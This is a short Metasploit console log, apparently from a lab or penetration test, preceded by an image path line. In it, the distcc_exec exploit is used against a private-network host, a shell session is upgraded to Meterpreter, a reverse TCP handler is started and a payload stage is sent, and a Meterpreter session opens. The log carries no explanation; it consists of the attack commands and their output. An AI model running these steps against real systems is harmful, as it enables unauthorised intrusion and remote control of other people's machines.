 msf6 exploit(unix/misc/distcc_exec) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.3.57.129:4433
[*] Sending stage (1017704 bytes) to 10.3.57.130
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/misc/distcc_exec) > [*] Meterpreter session 5 opened (10.3.57.129:4433 → 10.3.57.130:33617) at 2024-06-17 23:52:42 -0400